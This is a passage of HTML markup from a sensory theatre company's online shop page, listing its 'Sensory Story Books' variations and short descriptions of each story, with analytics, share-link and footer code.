amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;12.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33674,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Sensory Story Books&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="sensory-book">Sensory Book</label></th>
						<td class="value">
							<select id="sensory-book" class="" name="attribute_sensory-book" data-attribute_name="attribute_sensory-book" data-show_option_none="yes"><option value="">Choose an option</option><option value="Dream with P&amp;P" >Dream with P&amp;P</option><option value="Dream (Collection)" >Dream (Collection)</option><option value="Princess Esme (Collection)" >Princess Esme (Collection)</option><option value="Alice in a Sensory Wonderland (Collection)" >Alice in a Sensory Wonderland (Collection)</option><option value="Dandelion (Collection)" >Dandelion (Collection)</option><option value="Snow (Collection)" >Snow (Collection)</option><option value="Cocoon (Collection)" >Cocoon (Collection)</option><option value="Rock hoppers (Collection)" >Rock hoppers (Collection)</option><option value="The Birth of a Star (Collection)" >The Birth of a Star (Collection)</option><option value="Boris the Bumble Bee Dream (Collection)" >Boris the Bumble Bee Dream (Collection)</option><option value="Princess Esme with P&amp;P" >Princess Esme with P&amp;P</option><option value="Alice in a Sensory Wonderland with P&amp;P" >Alice in a Sensory Wonderland with P&amp;P</option><option value="Dandelion with P&amp;P" >Dandelion with P&amp;P</option><option value="Snow with P&amp;P" >Snow with P&amp;P</option><option value="Cocoon with P&amp;P" >Cocoon with P&amp;P</option><option value="Rock hoppers with P&amp;P" >Rock hoppers with P&amp;P</option><option value="The Birth of a Star with P&amp;P" >The Birth of a Star with P&amp;P</option><option value="Boris the Bumble Bee Dream with P&amp;P" >Boris the Bumble Bee Dream with P&amp;P</option></select></td>
				</tr>
				<tr>
					<td class="label"></td>
					<td class="value">
						<div class="single_variation_price_reset">
							<div class="single_variation_wrap">
								<div class="avada-variation single_variation"></div>
							</div><a class="reset_variations" href="#">Clear selection</a></div>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ead2e4fb31">Sensory Story Books quantity</label>
	<input
		type="number"
				id="quantity_697ead2e4fb31"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="30917" />
	<input type="hidden" name="product_id" value="30917" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://h2hsensorytheatre.com/product-category/books/" rel="tag">Books</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">Description</h3>
	
	<p><strong>Princess Esme* </strong>is a children&#8217;s story about a Princess looking to escape from the rigours of palace life by spending time in the palace garden strawberry patch.</p>
<p><strong>Alice in a Sensory Wonderland*</strong> is a sensory retelling of the classic tale with lots and lots of scope for exploration of sensory wonders.</p>
<p><strong>Dandelion*</strong> tells the remarkable life story of the Dandelion through sensory experiences.</p>
<p><strong>Snow</strong> follows the journey of a snowflake as it falls from high in the air down onto the waiting tongue of a child.</p>
<p><strong>Cocoon*</strong> has a wonderful balance of sensory experiences told through the life cycle of a butterfly.</p>
<p><strong>Rock hoppers*</strong> is a fun tale about the goings on in the lives of Rockhopper penguins, each line of the story ends with a repeating word making it a great way to get young people telling the story.</p>
<p><strong>The Birth of a Star*</strong> tells how stars are formed in stellar nurseries.</p>
<p><strong>Boris the Bumble Bee</strong> is a children&#8217;s story about a bee who interrupts a family&#8217;s picnic. The accompanying activities give readers lots of ways of encouraging emerging communication.</p>
<p><strong>Dream</strong> is a very intimate story intended to be read at bedtime by a parent to a child or young person at an early stage of development . Dream is accompanied by suggestions for sensory explorations.</p>
<p data-olk-copy-source="MessageBody"><strong>Salt Marsh Mist (Ein wattspaziergang &#8211; A Wet Walk)</strong> &#8211; for story experiencers who are visually impaired.<br />
A hauntingly beautiful story of someone getting lost in a dense fog and having to rely on senses other than sight to find their way back to safety.  Story told in both German and English.</p>
<p>&nbsp;</p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h3 class="fusion-woocommerce-tab-title">Additional information</h3>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_sensory-book">
			<th class="woocommerce-product-attributes-item__label" scope="row">Sensory Book</th>
			<td class="woocommerce-product-attributes-item__value"><p>Dream with P&amp;P, Dream (Collection), Princess Esme (Collection), Alice in a Sensory Wonderland (Collection), Dandelion (Collection), Snow (Collection), Cocoon (Collection), Rock hoppers (Collection), The Birth of a Star (Collection), Boris the Bumble Bee Dream (Collection), Princess Esme with P&amp;P, Alice in a Sensory Wonderland with P&amp;P, Dandelion with P&amp;P, Snow with P&amp;P, Cocoon with P&amp;P, Rock hoppers with P&amp;P, The Birth of a Star with P&amp;P, Boris the Bumble Bee Dream with P&amp;P</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

		<ul class="social-share clearfix">
		<li class="facebook">
			<a class="fusion-facebook-sharer-icon" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fh2hsensorytheatre.com%2Fproduct%2Fsensory-story-books%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-facebook" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Share On Facebook</span>
				</div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://x.com/intent/post?text=Sensory Story Books&amp;url=https%3A%2F%2Fh2hsensorytheatre.com%2Fproduct%2Fsensory-story-books%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-twitter" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Tweet This Product</span>
				</div>
			</a>
		</li>
		<li class="pinterest">
						<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fh2hsensorytheatre.com%2Fproduct%2Fsensory-story-books%2F&amp;description=Sensory%20Story%20Books&amp;media=https%3A%2F%2Fh2hsensorytheatre.com%2Fwp-content%2Fuploads%2F2023%2F04%2Fworld-book-day.png" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-pinterest" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Pin This Product</span>
				</div>
			</a>
		</li>
		<li class="email">
			<a href="mailto:?subject=Sensory%20Story%20Books&body=https://h2hsensorytheatre.com/product/sensory-story-books/" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-mail" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Email This Product</span>
				</div>
			</a>
		</li>
	</ul>
<div class="fusion-clearfix"></div></div>

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 12.500000,
			items:[{
				id: "gla_30917",
				price: 12.500000,
				google_business_vertical: "retail",
				name: "Sensory Story Books",
				category: "Books",
			}]});
/* ]]> */
</script>

		
	
	</section>
</div>

	
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:3px;--awb-padding-bottom:3px;--awb-bg-color:var(--awb-color4);--awb-bg-color-hover:var(--awb-color4);--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:3px;--awb-padding-bottom:3px;--awb-bg-color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-bg-color-hover:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:3px;--awb-padding-bottom:3px;--awb-bg-color:var(--awb-color5);--awb-bg-color-hover:var(--awb-color5);--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--awb-background-position:center top;--awb-background-repeat:repeat-x;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:60px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" data-bg="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/footer-tagline-bg-3-1.png" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1360px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:80px;--awb-padding-bottom:100px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-highlight fusion-loop-off fusion-highlight-underline_zigzag fusion-title-size-three" style="--awb-text-color:var(--awb-color1);--awb-highlight-color:var(--awb-color4);--awb-highlight-top-margin:5px;--awb-highlight-width:7;" data-highlight="underline_zigzag"><h3 class="fusion-title-heading title-heading-center" style="margin:0;"><span class="fusion-highlighted-text-prefix">Making theatre</span> <span class="fusion-highlighted-text-wrapper"><span class="fusion-highlighted-text">accessible</span></span> <span class="fusion-highlighted-text-postfix"> to all</span></h3></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:30px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-top:10px;--awb-max-width:240px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a class="fusion-no-lightbox" href="https://h2hsensorytheatre.com/" target="_self" aria-label="Head2Head Sensory Theatre"><img decoding="async" width="800" height="315" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png" alt class="lazyload img-responsive wp-image-2030" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27315%27%20viewBox%3D%270%200%20800%20315%27%3E%3Crect%20width%3D%27800%27%20height%3D%27315%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-200x79.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-400x158.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-600x236.png 600w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png 800w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 400px" /></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));--button_gradient_top_color_hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 97%));--button_gradient_bottom_color_hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 97%));--button_text_transform:var(--awb-typography5-text-transform);--button_font_size:var(--awb-typography5-font-size);--button_line_height:var(--awb-typography5-line-height);--button_padding-top:8px;--button_padding-right:15px;--button_padding-bottom:8px;--button_padding-left:15px;--button_typography-letter-spacing:var(--awb-typography5-letter-spacing);--button_typography-font-family:&quot;Outfit&quot;;--button_typography-font-style:normal;--button_typography-font-weight:400;--button_margin-top:10px;" target="_self" href="mailto:reception@h2hsensorytheatre.com"><i class="awb-touroperator-envelope-open-solid button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">reception@h2hsensorytheatre.com</span></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));--button_gradient_top_color_hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 97%));--button_gradient_bottom_color_hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 97%));--button_text_transform:var(--awb-typography5-text-transform);--button_font_size:var(--awb-typography5-font-size);--button_line_height:var(--awb-typography5-line-height);--button_padding-top:8px;--button_padding-right:15px;--button_padding-bottom:8px;--button_padding-left:15px;--button_typography-letter-spacing:var(--awb-typography5-letter-spacing);--button_typography-font-family:&quot;Outfit&quot;;--button_typography-font-style:normal;--button_typography-font-weight:400;--button_margin-top:10px;" target="_self" href="tel:01883 725 264"><i class="awb-touroperator-phone-solid button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">01883 725 264</span></a></div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:10px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color1);--awb-box-colors-hover:var(--awb-color5);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/h2htheatre"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/H2HTheatre"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/h2htheatre/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-tiktok awb-icon-tiktok" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="Tiktok" data-toggle="tooltip" title="Tiktok" aria-label="tiktok" target="_blank" rel="noopener noreferrer" href="https://www.tiktok.com/@h2htheatre"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/@h2hsensorytheatre"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/head2head-sensory-theatre"></a></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none whitebg"><img decoding="async" width="500" height="241" title="dc_badge1" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1.png" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1.png" alt class="lazyload img-responsive wp-image-31816" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27241%27%20viewBox%3D%270%200%20500%20241%27%3E%3Crect%20width%3D%27500%27%20height%3D%27241%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1-200x96.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1-400x193.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1.png 500w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 500px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none whitebg"><img decoding="async" width="500" height="241" title="community-funded" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2.jpg" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2.jpg" alt class="lazyload img-responsive wp-image-32307" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27241%27%20viewBox%3D%270%200%20500%20241%27%3E%3Crect%20width%3D%27500%27%20height%3D%27241%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2-200x96.jpg 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2-400x193.jpg 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2.jpg 500w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 500px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" width="100" height="93" title="brighton-fringe" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27100%27%20height%3D%2793%27%20viewBox%3D%270%200%20100%2093%27%3E%3Crect%20width%3D%27100%27%20height%3D%2793%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/brighton-fringe.png" alt class="lazyload img-responsive wp-image-31672"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" 